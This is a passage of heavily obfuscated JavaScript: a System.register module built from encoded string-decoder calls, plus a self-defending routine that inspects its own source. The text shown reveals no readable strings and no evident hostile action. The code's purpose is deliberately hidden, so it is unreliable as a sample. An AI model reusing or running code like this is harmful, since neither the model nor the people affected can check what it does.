x151,'*M[D')+L(0x48b,0x34,0x342,0x3e6,'c@bf')+x(0x26a,-0x271,0x5f,'TOfx',0xe4)+x(0x41b,0x3aa,0x476,'pgT]',0x382)+L(0x6af,0x32a,0x447,0x65c,'YqWZ')+x(0x2d5,-0xf9,-0x205,'yByI',0x82)+M(0x138,'*M[D',0x3c8,0x22c,0x4ea)+L(-0xc1,-0x232,-0x18d,-0x147,'5$j6')+P(0x467,0x42f,0x4a9,0x6d4,'dPox')+L(0x444,0x39e,0x166,0x2c1,'&g2@')+P(-0x164,-0x376,-0x7b,-0x3a9,'zx2[')+M(0x363,'TOfx',0x3dc,0x4c9,0x6ed)+P(0x2f4,0x48d,0x2ac,0x5a5,'*M[D')+x(0x2,0x237,-0xaf,'Tk0#',-0x65)+P(-0x2fc,0x2ea,0x4d,0x2df,'E4Kl')+x(-0x3db,-0x8a,0x134,'P*Sg',-0x17a)+x(0x5f,0x30a,0x116,'*M[D',0x38d)+M(0x385,'E4Kl',0x3ff,0x331,0x12d)+o('m]Tp',0x789,0x677,0x62d,0x53a)+P(0x16,0x260,-0x2c,-0x1db,'oGzo')+o('h0lV',0x5f7,0x696,0xc0,0x371)+x(0x36f,0x441,0x16e,'pgT]',0x22d)+o('Uh*M',0x57e,0x8c3,0x2b3,0x571)+o('zp)(',0x3c5,0x410,-0x230,0xd0)+L(0x4a7,-0x3e,0x2ad,-0x7e,'m]Tp')+o('Y3Eo',0x844,0x884,0x532,0x560)+x(-0x9d,0x148,-0x40,'qfpx',0x2a1)+o('*M[D',0x6c9,0x60b,0x882,0x562)+P(0x1a,0x6c,0x299,0x93,'Ekh5')+x(0xa9,0xe,0x238,'fP8l',0xc8)+L(0x220,0x25d,0x2bf,0x536,'aHgJ')+M(0x582,'Gauw',0x41f,0x591,0x2f7)+o('Y9pc',0x677,0x46e,0x464,0x5ca)+L(0x13d,0xd9,0x17b,0x1d2,'SPIo')+o('zx2[',-0x185,-0x166,0x1cf,0x13d)+o('h0lV',0x451,0x101,0x389,0x104)+P(0x31d,0x4f4,0x37f,0x586,'Tk0#')+P(-0x1b6,0x1e9,-0x27,0x236,'Vz@4')+x(0x1f7,0x484,0x53a,'Vz@4',0x2c2)+o('AG$d',0x405,0x381,0x1cd,0x4d3)+L(0x198,0x326,0x25d,0x345,'l2bS')+o('0Ka[',0x139,-0x223,0x360,0xcd)+x(0x56a,0x2ab,0xf8,'dPox',0x308)+P(-0x1b7,-0x16f,0x71,-0x2d3,'E4Kl')+P(-0x2a2,-0x150,-0x13a,-0x1bd,'SrmD')+P(0x8d,0x2b8,0x16c,-0x13d,'YqWZ')+P(0x4a,-0x45c,-0x176,-0x4c5,'pgT]')+P(-0x23,0xc5,0x139,0x48c,'oGzo')+o('Ekh5',-0x83,0x45e,0x223,0x191)+P(-0xaa,0x1e2,0x226,0x60,'aHgJ')+x(0x563,0xba,0xfa,'l2bS',0x372)+M(0x410,'KSZC',0x54b,0x4f1,0x49c)+P(-0xd0,-0x52,0x26,0x10f,'FeSD')+P(0x192,0x5ef,0x4b3,0x2ad,'FOVH')+M(0x8ae,'aHgJ',0x5ab,0x67a,0x852)+L(0xf8,0x126,0x11a,0x376,'qfpx')+L(0x1f5,0x739,0x492,0x186,'qfpx')+P(0x175,0xd1,0x111,0x312,'s^$R')+L(-0xbc,0x235,0x2,0x6,'Y%wU'))+(L(0x67c,0x519,0x414,0x162,'H588')+L(0x5b,0x502,0x2c5,0xda,'AG$d')+P(0x97,-0x179,0x47,0x146,'YfW)')+x(-0x296,-0x1ab,-0x60,'SrmD',-0x258)+o('Y%wU',0x79c,0x819,0x5e5,0x6ed)+x(-0x78,0x150,0x35e,'FeSD',0xee)+L(0x1b,-0x19a,0x10c,0x410,'YfW)')+o('m]Tp',0x857,0x51f,0x7b2,0x6a6)+o('FOVH',0x534,0x81a,0x8f8,0x657)+L(-0x69,-0x10d,-0x185,-0x10c,'Tk0#')+L(-0x167,0x14,0x129,0x43e,'Y3Eo')+M(0x573,'Tk0#',0x573,0x3e3,0x89f)+x(-0xa,-0x1be,-0xfb,'zx2[',-0x1af)+x(0x1c5,0x180,0x93,'&g2@',-0x170)+L(-0xe5,0x23,-0x1d8,-0x2b1,'l2bS')+o('0Ka[',0x1a6,0x31c,-0x11,0x31d)+o('[uGr',0x98,0x206,0x526,0x327)+x(0x81,-0x3a6,-0x1a9,'H588',-0x27f)+M(0x56,'s^$R',0x33a,0x522,0x340)+M(0x2ad,'YqWZ',0x49d,0x7a2,0x1c2)+M(0x4ea,'qfpx',0x79f,0x9a2,0x460)+o('YfW)',0x258,0x9,0x39,0x183)+L(0x1e8,0xb7,-0x13f,0x212,'Vz@4')+M(0x3e5,'SPIo',0x554,0x7b8,0x7e2)+P(0x380,0x630,0x496,0x35e,'qfpx')+P(-0x3ff,-0x32c,-0xff,0x3f,'l2bS')+L(0x1cc,0x203,-0x121,-0x22f,'tlkL')+L(0x1a3,0x2fb,0x46,-0x157,'YqWZ')+M(0xafe,'AG$d',0x899,0x98c,0xaf2)+L(0x8d,0x4b8,0x395,0x24b,'&g2@')+o('&g2@',0x3fd,-0xf2,-0x66,0x244)+L(0x98,0x124,0x38f,0x205,'[uGr')+L(-0x1d0,0xf9,0x17c,0x2f4,'tlkL')+x(-0x20e,-0x241,0x272,'X9*U',0xe3)+L(0x160,-0x114,0x1a1,-0x17,'Gauw')+P(0x4c2,0x545,0x239,0x274,'QmRr')+o('Y%wU',0xb4,0x13c,-0x51,0x1cf)+o('oGzo',0x4d1,0x802,0x780,0x625)+L(0x5e4,0x49a,0x345,0xa7,'Vz@4')+x(0x23d,-0x76,-0x129,'YqWZ',0x199)+x(0x6,-0x328,0x11b,'YfW)',-0xd5)+M(0x304,'h0lV',0x41a,0x73e,0x348)+L(0x31c,0x82,-0xd,-0x1d8,'YfW)')+x(0x352,-0xeb,0x252,'E4Kl',0x11d)+M(0x5dd,'c@bf',0x891,0xbc8,0x9b3)+L(0x674,0x296,0x457,0x6a0,'c@bf')+P(0x1b5,0x6b0,0x4f7,0x2e6,'tlkL')+P(-0xcf,-0x1ea,-0x124,-0x121,'Vz@4')+L(0x3f,0x180,0x36a,0x80,'SPIo')+L(-0x2f5,0x188,0x51,-0x1de,'c@bf')+M(0x26d,'dPox',0x54e,0x857,0x792)+x(0x169,-0x100,-0x3cc,'w#CH',-0x117)+o('E4Kl',-0x157,-0x10,0x411,0xc5)+x(0x9d,-0x1b1,-0x37,'zx2[',-0x1dd)+M(0x405,'@(@#',0x35b,0x3c0,0x352)+o('FeSD',0x8b7,0x8ee,0x6d3,0x707)+L(0x208,0x534,0x297,0x4cc,'[uGr')+P(0x784,0x460,0x444,0x403,'[EIj')+x(-0x144,-0x541,-0x4b2,'n2h4',-0x2d4)+M(0x1a8,'SPIo',0x3d5,0x516,0x61a)+P(0x2ff,0x3ea,0x13c,0x17c,'*M[D')+o('YfW)',0xa9,0x352,0x1f6,0x174)+L(0x5fc,0x1fc,0x483,0x594,'QmRr')+o('SrmD',0x17d,0x68a,0x24d,0x3d9)+P(0x1f8,-0x1f9,0x1e,0x31d,'l2bS')+L(0x2b3,0x2a0,0x15e,0x86,'Y%wU')+P(0x517,0x3ad,0x1de,0x1f0,'YfW)')+L(0x1c8,-0x139,0xfd,0x33e,'Gauw')+M(0x564,'%x!q',0x7e7,0x81a,0x9ee)+M(0x968,'YfW)',0x7d2,0x69e,0x519)+L(-0x39e,0x198,-0xe9,-0x413,'zx2[')+o('s^$R',0x77a,0x869,0x938,0x71a)+L(0x321,-0x230,0x39,-0x224,'Vz@4')+x(0x171,0x301,0x1ef,'c@bf',0x77)+L(-0xea,-0x243,-0x1cc,-0x4ad,'Ekh5')+P(-0x14,-0x2d0,0x48,0x1c6,'&g2@')+o('yByI',0x5e,0x2f1,-0x6d,0x11d)+L(0x463,0x1b0,0x48d,0x7cc,'P*Sg')+o('aHgJ',0x52f,0x5f0,0x59b,0x4ff)+P(0x728,0x4cc,0x4ec,0x43e,'SPIo')+o('5$j6',0x62a,0x1cd,0x2dc,0x461)+o('@(@#',-0x2c,0x29d,0x27c,0x255)+M(0x443,'Y9pc',0x41e,0x6af,0x533)+o('E4Kl',0x73b,0x30e,0x50f,0x40b)+o('&g2@',0x18c,0x3b7,0x5c1,0x346)+M(0x947,'YfW)',0x8eb,0x67f,0xa7b)+P(0x787,0x1c5,0x51d,0x7c7,'FOVH')+L(0xe1,-0xc,0x2cc,0x5ec,'P*Sg')+o('m]Tp',0x2cd,0x399,0x50,0x1d2)+L(0x39c,-0x13,0x16b,0x262,'w#CH')+x(0x3f4,0xe0,0x51c,'yByI',0x301)+P(0x3f1,0x38a,0x31d,0x40d,'H588')+L(0x23f,-0x34b,-0x68,-0x82,'&g2@')+P(-0xfe,0x2b3,0x200,0x247,'2g]^')+P(0xa,-0x191,0x132,0x1d3,'Y3Eo')+P(-0x435,-0x3d4,-0x160,0x5f,'qfpx')+x(-0x17b,0x24,-0xc7,'fP8l',0xdb)+P(0x59b,0x5d6,0x460,0x73b,'zp)(')+x(-0x38d,-0x4f6,-0x222,'zx2[',-0x242)+o('TOfx',0x3ab,0x8c1,0x633,0x5ae)+L(-0x428,-0x2df,-0x1c2,0x18b,'tlkL')+x(-0x28,-0x39c,-0x546,'5$j6',-0x2d1)+M(0x658,'SrmD',0x8a5,0x71e,0x717)+P(-0x294,-0x186,0x5e,-0x12,'YqWZ')+o('H588',0x63a,0x6b0,0x4e3,0x640)+L(0x1f7,0x268,0x346,0x2e9,'0Ka[')+M(0x6db,'fP8l',0x6b9,0x889,0x41f)+P(0x286,0x29b,0x3bb,0x116,'zp)(')+o('fP8l',0x31,0x38a,-0x169,0x101)+x(-0x296,-0x338,-0x323,'FOVH',-0xf3)+M(0x746,'%x!q',0x50d,0x783,0x613)+P(0xd4,-0x297,-0xc3,0x295,'zp)(')+M(0x96c,'%cw7',0x908,0xace,0xaf4)+L(0x1d3,0x1b8,0x2aa,0x4f0,'n2h4')+x(0x70,0x4b5,0x28a,'E4Kl',0x169)+M(0x67d,'aHgJ',0x715,0x564,0xa01)+L(0x3d,0x27c,0x18c,0x305,'aHgJ')+o('zx2[',0x16,-0x4f,-0xdc,0xd4)+P(-0xaa,0x9,0x2a2,0x2c1,'SPIo')+L(0x157,0x116,-0xf2,0x20b,'AG$d')+P(0x193,0x201,0x18e,0x33d,'0Ka[')+o('l2bS',0x74f,0x4ce,0x75f,0x75f)+M(0x7ba,'P*Sg',0x758,0x50a,0x8a7)+o('6Sq1',0x99c,0x812,0x8cf,0x72e)+M(0x678,'fP8l',0x90d,0x8d0,0xbfb)+M(0x7e9,'[EIj',0x536,0x4d3,0x6ec)+x(0x11a,-0x2b9,-0x41,'zx2[',-0x199)+M(0x6f9,'H588',0x7db,0xb15,0x67f)+o('Gauw',0x588,0x2c0,0x274,0x3b6)+x(0x581,0xc0,0x5a1,'5$j6',0x30e)+o('m]Tp',0x4cd,0x47d,0x7e9,0x5f6)+L(0x3c8,0x2c1,0x23c,0x20,'YfW)')+x(0x169,-0x17e,-0x141,'%x!q',0x67)+M(0x8bc,'5$j6',0x6ed,0xa09,0x888)+x(0x19b,-0x67,0x330,'aHgJ',0x1ae)+L(0x683,0x264,0x4bb,0x7ec,'*M[D')+L(-0x99,0xa8,-0x11c,-0x29a,'Y9pc')+o('zx2[',0x331,0x650,0x5b1,0x4d5)+M(0x799,'FOVH',0x455,0x1db,0x107)+x(0x213,0x33a,0x193,'c@bf',0x2e4)+P(0x384,0x555,0x2a8,0x15,'&g2@')+M(0xa93,'dPox',0x857,0x6cf,0x648)+L(0x190,-0x1c,-0x1ab,-0xc9,'KSZC')+o('[EIj',0x5a7,0x584,0x4c5,0x443)+o('TOfx',0x517,0x3f2,0x4ab,0x40a)+M(0x632,'SPIo',0x7e8,0x6d2,0x4f2)+o('h0lV',0x7b3,0x7f8,0x669,0x5ec)+x(-0x1b6,-0x302,-0x26e,'tlkL',-0x2e4)+P(0xe1,-0x3d6,-0xb3,-0x3ba,'FOVH')+o('%cw7',0x5a2,0xa2f,0x5b6,0x6d7)+x(-0x140,-0x16e,0xe4,'s^$R',-0x163)+x(0x64a,0x25c,0x113,'SPIo',0x33e)+x(0x3e5,-0x245,0xed,'X9*U',0x109)+o('zx2[',0x41a,0x700,0x3bd,0x5e6)+L(-0xae,0x3f0,0x1dd,0x387,'h0lV')+o('Uh*M',0x166,0x5a7,0x519,0x3fa)+P(-0x2aa,-0x1c1,-0xa0,-0x38d,'Uh*M')+M(0x6de,'yByI',0x8d5,0x872,0x8f1)+o('pgT]',0x4c5,0x122,0x6f5,0x3f8)+L(0x380,0x147,0x196,0x482,'0Ka[')+P(0xe2,0x29d,-0x9f,-0x358,'oGzo')+L(0x3a6,0x20c,0xb5,0x28c,'[uGr')+x(-0x1f2,0x1b5,0xb4,'[EIj',-0x75)+x(0x3fc,-0x7,0x139,'yByI',0xc6)+L(-0x258,0x1b8,0x57,0x2fa,'aHgJ')+L(-0x50f,-0x2e6,-0x1bc,0x7a,'P*Sg')+L(0x10,0x12b,0x43,-0x234,'%cw7')+M(0xacc,'pgT]',0x960,0x89b,0xcad)+P(0x1c4,-0x127,0xf9,-0x25b,'yByI')+o('yByI',0x630,0x1d2,0x344,0x526)+o('dPox',0x411,0x778,0x685,0x6eb)+P(-0x278,-0xef,0x50,-0x206,'pgT]')+L(0xc2,0x46d,0x3b5,0x5af,'pgT]')+x(-0x32d,-0x81,0x174,'%cw7',-0x84)+o('5$j6',0x3cb,0x810,0x3d8,0x616)+M(0x8a5,'yByI',0x85a,0xb6a,0x6f1)+P(-0x2a1,-0x242,-0x17e,0x1d8,'H588')+o('YfW)',0x163,0x42a,0x3e,0x16f)+x(0x4e0,0x1ec,0x475,'TOfx',0x235)+P(-0x58,-0x244,-0x13e,0x145,'Y9pc')+x(0x25e,0x1a9,0x3cc,'dPox',0xbc)),'UssJx':function(K,I,a){return K(I,a);},'bUMuT':M(0x292,'Vz@4',0x3dd,0x676,0x1a5)+'a','YgYoy':function(K,I){return K===I;},'cZuaW':o('5$j6',0x973,0x60f,0x65a,0x6c0),'kpQsb':P(-0x1f,0x14d,0x258,0x130,'zx2[')};function o(y,t,K,I,a){return h(a- -0x6,y);}var t=!![];function x(y,t,K,I,a){return h(a- -0x3da,I);}return function(K,I){var a={'DWZCQ':y[S('*M[D',-0x43,0x2af,-0x147,-0x20d)],'twdOJ':y[J(0x4e9,0x572,'Y%wU',0x621,0x704)],'vEGXt':y[J(0xa05,0x851,'c@bf',0x8b6,0x77a)],'Ifkre':y[b(0x72f,0x3f4,'5$j6',0xb3,0x341)],'ipqBt':y[Q(-0x1c,-0x259,0x185,'qfpx',-0x8d)],'irnRu':y[Q(-0x13d,-0xe5,-0x213,'fP8l',-0x25e)],'EyeaN':function(R,A,V){function d(y,t,K,I,a){return b(y-0x125,I-0x1c4,K,I-0x8f,a-0x16f);}return y[d(0x81d,0xac0,'dPox',0x845,0xafb)](R,A,V);},'SxSQz':y[b(0x260,0x30b,'c@bf',0x5e1,0x2f5)]};function S(y,t,K,I,a){return x(y-0xa7,t-0x4,K-0x2f,y,t-0xdd);}function b(y,t,K,I,a){return x(y-0x180,t-0x33,K-0x7e,K,t-0x3da);}function X(y,t,K,I,a){return x(y-0x59,t-0x171,K-0x101,a,t-0x112);}function J(y,t,K,I,a){return x(y-0x26,t-0x48,K-0x17,K,a-0x770);}function Q(y,t,K,I,a){return L(y-0x3b,t-0xe1,y- -0x85,I-0x7c,I);}if(y[J(0x667,0x67e,'Y9pc',0x6dd,0x8ee)](y[S('dPox',-0xf2,-0x16f,0x54,0x132)],y[X(0x152,0x155,0x2d8,0x0,'&g2@')])){'use strict';return{'setters':[null],'execute':function(){function s(y,t,K,I,a){return X(y-0x14,K-0x127,K-0x11,I-0xa5,y);}function Z(y,t,K,I,a){return b(y-0x7d,t- -0xf9,y,I-0x142,a-0x1f0);}var R={};R[Z('YqWZ',0x351,0x2c7,0x1f1,0x64)]=a[w(0xc39,0x5fb,0x8f0,0x91d,'[uGr')];function r(y,t,K,I,a){return X(y-0x1c0,K-0x104,K-0x184,I-0x43,t);}R[w(0x801,0xbb7,0x956,0xa30,'YqWZ')]=a[r(-0x65,'m]Tp',-0x92,-0x27a,0xfa)],R[r(-0x13e,'H588',0xe1,-0x1e6,-0x1cc)+'on']=a[s('KSZC',-0x180,0x1d1,-0x184,0x1b1)],R[s('zx2[',0x857,0x549,0x7ed,0x765)+'s']=void(-0xb00+-0x3b4+0x3ad*0x4),R[s('%x!q',-0x36a,-0xa1,0xec,-0x27e)]=a[s('*M[D',-0x2b,-0xa4,-0x38b,0xcf)];function w(y,t,K,I,a){return S(a,K-0x669,K-0x15d,I-0x15a,a-0x69);}R[g('l2bS',0x4f6,0x47e,0x634,0x2da)+g('m]Tp',0x466,0x533,0x31d,0x253)+'es']={},R[g('l2bS',0x4f6,0x47e,0x634,0x2da)+g('m]Tp',0x466,0x533,0x31d,0x253)+'es'][Z('YqWZ',0x262,0xf4,0x9d,0x4c9)+Z('aHgJ',0x26,-0x98,0x230,0x6f)]=a[r(-0x37,'qfpx',0xb0,-0x32,0x1b7)];function g(y,t,K,I,a){return Q(I-0x3b1,t-0xc8,K-0xa7,y,a-0x35);}var A=R;A[w(0x535,0x85d,0x69a,0x48d,'2g]^')+'s']=a[s('Y9pc',0x253,0x2ba,0x1bf,0x3fb)],a[g('[uGr',0x5e5,0x713,0x4ec,0x7df)](K,a[r(0x2a6,'SrmD',0x4a7,0x364,0x72e)],A);}};}else{var m=t?function(){function O(y,t,K,I,a){return S(t,y-0xd2,K-0x131,I-0xf7,a-0xba);}function l(y,t,K,I,a){return b(y-0xe,I- -0x51,t,I-0x1ae,a-0xd7);}function G(y,t,K,I,a){return S(I,K- -0x2a,K-0x8f,I-0x134,a-0x1d7);}function u(y,t,K,I,a){return S(I,a- -0x3a,K-0x29,I-0x6b,a-0xf2);}var R={};R[l(0x53a,'[EIj',0x386,0x363,0x544)]=y[l(0x2c3,'aHgJ',0x585,0x420,0x4dd)];var A=R;function D(y,t,K,I,a){return b(y-0x169,y-0x29b,a,I-0xd4,a-0x91);}if(y[l(0x28a,'YqWZ',0x578,0x332,0x543)](y[l(0x1f0,'SPIo',0xdd,0x41a,0x624)],y[G(-0x103,-0xa6,0x109,'Y9pc',0x44c)])){if(I){if(y[O(0x414,'E4Kl',0x3c3,0x676,0x51e)](y[G(-0x110,0x345,-0x16,'YqWZ',-0x2e5)],y[D(0x57b,0x517,0x2cf,0x763,'Tk0#')])){var V=I[D(0x5af,0x6bd,0x4fc,0x640,'pgT]')](K,arguments);return I=null,V;}else{if(a){var z=V[u(0x4e3,0x4cf,0x3e4,'SrmD',0x3f9)](z,arguments);return Y=null,z;}}}}else return K[l(0x5d0,'2g]^',0x506,0x660,0x89a)+G(0x478,-0xc7,0x23a,'oGzo',0x3d7)]()[l(0x4b9,'X9*U',0x45c,0x52f,0x4c9)+'h'](A[G(0x1e5,0x1f4,-0xfb,'SrmD',-0x444)])[G(0x33c,0x20e,0x18b,'yByI',0xf2)+u(0x495,0x3df,0x5b9,'l2bS',0x3f6)]()[u(0x44b,0x560,0x2bc,'Y3Eo',0x3d5)+D(0x396,0x12a,0x6b7,0x3f6,'%x!q')+'r'](I)[u(-0x219,-0x3cc,-0x247,'2g]^',-0x1dd)+'h'](A[D(0x6f5,0x9b3,0x79e,0x7fb,'E4Kl')]);}:function(){};return t=![],m;}};}());function k5(y,t,K,I,a){return h(t- -0x315,a);}function k6(y,t,K,I,a){return h(I- -0x26f,K);}var k=C(this,function(){function U(y,t,K,I,a){return h(I- -0x3c2,t);}function k2(y,t,K,I,a){return h(y- -0x146,t);}var t={};t[U(0x324,'c@bf',0x29f,0x140,0x52)]=i(-0xae,0x58f,0x4e5,'Y3Eo',0x261)+U(-0x1e,'Y%wU',0x2e6,0x277,0x2e8)+'+$';var K=t;function i(y,t,K,I,a){return h(a- -0xb4,I);}function k1(y,t,K,I,a){return h(y- -0xa8,t);}function k0(y,t,K,I,a){return h(K-0x3a7,I);}return k[U(0x28b,'Y9pc',0x515,0x384,0x2f)+U(0x477,'l2bS',0x18d,0x36b,0x4d2)]()[k2(0xd8,'zp)(',-0xc,-0x2b,0x55)+'h'](K[i(0x676,0x36f,0x31d,'%x!q',0x5ce)])[k0(0x972,0x63e,0x8f1,'Gauw',0x5a7)+k0(0xdd5,0xb82,0xa7f,'m]Tp',0xc01)]()[U(0x5a8,'Y3Eo',0x4b7,0x34a,0x662)+U(0x201,'Uh*M',0x3a8,0x158,0x44e)+'r'](k)[k1(0x64f,'@(@#',0x358,0x7f0,0x5b7)+'h'](K[k0(0xa79,0x74f,0xa78,'YqWZ',0x8fa)]);});function k3(y,t,K,I,a){return h(t-0x3af,y);}k(),System[k3('w#CH',0xa16,0x8dd,0x96d,0xd1a)+k4(-0x202,-0x3c1,'SPIo',-0x287,-0x101)]([k5(-0xf9,0x153,0x339,-0x1a1,'%cw7')+k6(0x637,0x4e9,'FOVH',0x384,0x581)],function(y){'use strict';function kk(y,t,K,I,a){return k5(y-0x24,K-0x103,K-0x1d1,I-0x15a,a);}function kC(y,t,K,I,a){return k6(y-0x15b,t-0x159,I,a- -0xd7,a-0x140);}var t={'fKlXT':k7(0x209,'YfW)',0x33c,0x5ca,0x2bd)+k7(-0x352,'pgT]',0x326,-0x20c,-0x25),'gteJU':k7(0x5fe,'h0lV',0x492,0x508,0x38b)+k7(0x2f2,'tlkL',0xee,0x53,-0x13)+k9(0x3bf,0x51,'qfpx',0xb0,0x11d),'copWi':k9(-0x126,0x306,'QmRr',-0x2d7,-0x40)+kk(0x147,0x6c8,0x465,0x668,'X9*U')+'1','nPYjt':k8(0x727,0x706,'Y3Eo',0x7ee,0x739)+kC(0x5f,-0x1a6,0x1ed,'YqWZ',-0x13f)+kC(-0x21c,0x264,0x443,'0Ka[',0xf6)+k7(0x35b,'[EIj',-0x18e,0x2ab,0x15f)+'s','KDsEE':k8(0x503,0x5e2,'[EIj',0x4c1,0x863)+k9(0x3c1,0x16f,'0Ka[',0x411,0x120)+'.1','poDzZ':k8(0x573,0x54a,'YqWZ',0x2c1,0x21d)+k9(-0x21f,-0xd0,'Vz@4',0x83,-0xad)+k8(0x87a,0x65a,'%cw7',0x8a5,0x5bd)+kC(-0x1a2,-0xf9,-0x1f8,'Gauw',-0x67)+k8(0x71,0x1e1,'Ekh5',0x117,-0xe9)+k8(0x94,0x36b,'2g]^',0x478,0x4b3)+k8(0x24,0x13a,'fP8l',0x44d,-0x1c5)+kC(-0x1ce,-0x7a,-0x84,'5$j6',-0x4f)+kC(0x208,0x12d,0x2c9,'X9*U',-0x79)+k7(0x1ca,'P*Sg',0x280,0x1ae,0x435)+k9(0x4f5,0x447,'h0lV',0x17a,0x1f3)+k7(0x5e,'n2h4',-0x1c6,0x18e,0xd2)+k7(0x12d,'l2bS',0x1b4,0x722,0x3eb)+kk(0x2ca,0x41b,0x31f,0x464,'P*Sg')+k7(-0xec,'[EIj',0x1f1,-0x8f,0x1c1)+kC(-0x31d,-0x33a,0x113,'X9*U',-0x1a)+kk(0x22b,-0x1e5,0xd7,-0x1b1,'zp)(')+k7(0x21f,'w#CH',0x53c,0x270,0x4d3)+k9(0x3a,0xc4,'H588',0x112,0x2f4)+k8(0x31f,0x349,'Gauw',0x617,0x5a2)+kk(0x1a4,-0xc3,0x2c,0x64,'H588')+k7(0xd1,'SrmD',-0x3,0x56e,0x215)+k8(0x63b,0x5d4,'X9*U',0x848,0x50f)+k9(-0x19d,-0x238,'QmRr',-0x28a,-0x1d)+k8(0x64c,0x334,'zx2[',0x2ce,0x5e0)+kC(-0x66,0x2fe,0x6e,'YfW)',0x2eb)+k8(0x569,0x593,'*M[D',0x3e0,0x435)+k7(0x153,'AG$d',-0x1b6,0x35,-0x4f)+kk(0xe,0x1ab,0x31b,0x2c1,'h0lV')+k7(0x398,'zp)(',-0x24a,0x3be,0x81)+k7(0x1be,'SPIo',-0x2a,-0x60,-0x4b)+k9(0x33b,0x513,'Ekh5',0x5cc,0x277)+k8(0x294,0x53c,'E4Kl',0x31e,0x211)+k9(0x3c5,0x5bb,'*M[D',0x232,0x40d)+kk(0x244,0x6c,0x21b,0x4b9,'Y3Eo')+k9(-0x1a7,0x23a,'zx2[',-0x12f,0x1a5)+kk(0xf9,0x2b7,0x30,0x354,'Ekh5')+kk(0x215,0x216,0x264,0x46a,'Gauw')+k9(0x2d4,0x463,'Gauw',0x25b,0x291)+k8(0x589,0x4ce,'h0lV',0x790,0x415)+kk(0x428,0x552,0x389,0x389,'E4Kl')+kk(0x184,0x274,0x433,0x44e,'TOfx')+kk(-0x354,0xe0,-0xcc,0x1fd,'%x!q')+k9(0x403,0x4a8,'dPox',-0x5,0x166)+k7(-0x131,'Y3Eo',-0x127,0x1d0,-0xa)+k9(0x350,0xc3,'pgT]',0x4c9,0x18c)+kC(-0x173,-0x2d5,-0x17,'Y%wU',-0xf8)+kk(0x228,0x30c,0x3dc,0x3c6,'h0lV')+kk(0x2ae,-0x147,0x1,0x2e0,'2g]^')+k9(0x3ef,0x27,'@(@#',0x31,0x34d)+k8(0x4b7,0x4be,'SrmD',0x761,0x7af)+kC(0x1c8,-0x2a7,-0xd6,'X9*U',-0xe9)+kk(0x267,0xa5,0x33a,0x1f9,'fP8l')+k7(0x5f7,'fP8l',0x24e,0x474,0x560)+kC(0x310,-0x133,0x2e2,'yByI',0x1cf)+kk(-0x268,0x27e,-0x77,0x197,'2g]^')+k9(-0x63,0xa9,'@(@#',0x15e,0xad)+k9(0x90,0x3c,'w#CH',0x2e3,0x17e)+kk(0x17,-0x217,-0x74,-0x53,'Uh*M')+kk(0x3b,-0x3f5,-0xc6,-0x2d,'oGzo')+kk(0x819,0x58c,0x51f,0x82d,'qfpx')+k7(-0x22,'2g]^',0x19a,0x104,0xe4)+k8(0xdd,0x2db,'TOfx',0x120,0x9)+k7(0x83b,'E4Kl',0x67a,0x3b2,0x60d)+k7(0x3bf,'l2bS',0x5ee,0x20e,0x562)+k9(-0x192,-0x2d0,'H588',-0x1c9,0x67)+k7(0x4ff,'@(@#',0x7d0,0x2d7,0x48a)+k7(0x71,'l2bS',0x11b,0x37,0x80)+k9(-0x326,-0x27d,'m]Tp',-0x2a1,-0x3a)+kC(0x14e,0x127,0x52,'6Sq1',-0x155)+k7(0x251,'tlkL',0x1b7,0xaf,0x3f7)+k8(0xe4,0x2f0,'m]Tp',0x3e8,0x4aa)+k8(0x447,0x1bb,'YqWZ',0x4c7,0xc5)+k7(0x33f,'qfpx',0x2cb,0x31d,-0x10)+k8(0x371,0x503,'*M[D',0x27b,0x225)+kC(0x712,0xfa,0x696,'YfW)',0x3cb)+kC(0x4ba,-0x49,0x30e,'pgT]',0x312)+k9(0x34c,0x27e,'[EIj',0x20a,0xba)+kC(-0x2f4,0x26,-0x216,'E4Kl',-0x217)+kC(0x157,0x8c,0x3f,'2g]^',0x376)+kC(0x9e,0x4d,0x22b,'s^$R',0x38e)+kk(0x630,0x340,0x329,0x10,'Y%wU')+k7(0x5ed,'2g]^',0x604,0x40c,0x48e)+k8(0x2bd,0x32a,'5$j6',0x18b,0x4ab)+k8(0x3f4,0x6bb,'zx2[',0x6f3,0x67a)+k7(-0x11b,'0Ka[',0x218,0x31a,0x52)+k8(0x3c6,0x6fd,'[uGr',0x415,0x3b3)+kk(0x3c9,0x66,0x8c,0x398,'yByI')+kk(0x3b1,0xf1,0x205,0x16a,'Tk0#')+kk(0x5d1,0x306,0x30e,0x56b,'&g2@')+k9(-0x287,-0x479,'SPIo',-0x256,-0x1ca)+kC(-0xb6,0x1e6,0x8b,'H588',0x243)+k8(0x4ad,0x310,'FOVH',0x215,0x173)+kC(-0xac,-0x9d,0x1aa,'Y3Eo',-0xc8)+kC(-0x97,0x34c,0x333,'X9*U',0xbd)+k9(0x28d,0x3d,'P*Sg',0x52b,0x2cd)+kC(0x22b,0x4bd,0x4be,'FeSD',0x215)+kC(0x1cf,0xda,-0x14d,'0Ka[',-0xbd)+k7(0x485,'l2bS',0x26d,0x302,0x2f7)+k9(-0x8c,0x245,'fP8l',-0x1da,-0xa0)+k9(0x1cd,-0x7c,'0Ka[',0x378,0x39)+kC(0x2e0,-0xf5,0x2c1,'TOfx',0x12e)+kk(0x3d5,0x183,0x216,-0x8a,'[EIj')+k7(0x352,'5$j6',0x1e2,0x534,0x303)+k8(0x24a,0x21f,'zp)(',0x349,0x89)+k8(0x87,0x1d3,'c@bf',0x230,0x2e4)+k9(-0x109,0x156,'E4Kl',0x10d,0x74)+kk(0x106,0x610,0x45c,0x428,'YqWZ')+k7(0xc7,'m]Tp',0x5a9,0x1cd,0x410)+k7(0x81b,'Tk0#',0x3ed,0x7ce,0x515)+kC(0x252,0x768,0xec,'s^$R',0x426)+kk(-0x33,0x3e5,0x112,0xb5,'YqWZ')+kC(0x34a,0x44a,0x9b,'dPox',0x2cd)+kC(0x13d,-0x15b,0x205,'Ekh5',-0x11f)+kk(-0x55,0x3,0x1f6,0x15f,'zp)(')+k9(-0x74,-0x39,'Vz@4',-0x2e,0x217)+kk(0x21a,0x13f,0x17a,0x3c2,'SPIo')+k9(-0x142,0x2b,'FOVH',0x18f,-0x29)+k7(0xf8,'[uGr',0x84,0x47c,0x1a1)+kC(0x22a,0x23a,0x1ab,'oGzo',0x148)+k8(0x224,0x130,'*M[D',-0x1c7,0x22a)+kC(0xcd,0xce,0x97,'*M[D',-0x201)+k7(0x2ad,'SPIo',0x1eb,0x275,0x349)+k8(0x3f8,0x530,'Y3Eo',0x1f4,0x2a1)+k7(0x82a,'Ekh5',0x2e3,0x2ca,0x622)+k8(0x1a4,0x14e,'